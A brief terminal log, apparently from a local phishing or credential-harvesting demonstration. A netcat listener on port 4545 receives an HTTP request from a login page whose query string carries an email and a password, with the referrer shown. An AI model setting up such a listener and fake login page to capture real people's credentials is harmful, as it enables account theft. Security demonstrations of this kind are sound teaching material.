 mustafa@mustafa-NG-VX5-591G-78TL /var/www/html
➤ nc -lvnp 4545
Listening on 0.0.0.0 4545
Connection received on 192.168.1.37 42472
GET /?email=siber%40gmail.com&password=1234566 HTTP/1.1
Host: 192.168.1.37:4545
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.37/
Upgrade-Insecure-Requests: 1